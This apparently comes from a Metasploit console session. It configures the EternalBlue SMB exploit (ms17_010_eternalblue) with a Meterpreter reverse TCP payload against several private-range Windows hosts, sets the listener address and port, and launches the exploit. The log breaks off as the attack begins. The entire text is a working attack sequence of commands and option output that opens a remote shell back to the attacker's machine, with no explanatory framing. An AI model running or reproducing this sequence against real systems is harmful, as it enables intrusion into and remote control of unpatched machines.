 msf6 exploit(windows/smb/ms17_010_eternalblue) >set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting         Required  Description
   ----           ---------------         --------  -----------
   RHOSTS         192.168.44.129,130,132  yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
                                                    th>'
   RPORT          445                     yes       The target port (TCP)
   SMBDomain      .                       no        (Optional) The Windows domain to use for authentication
   SMBPass                                no        (Optional) The password for the specified username
   SMBUser                                no        (Optional) The username to authenticate as
   VERIFY_ARCH    true                    yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true                    yes       Check if remote OS matches exploit Target.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.44.128   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs


msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4448
LPORT => 4448
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Exploiting target {:address=>"192.168.44.129", :hostname=>nil}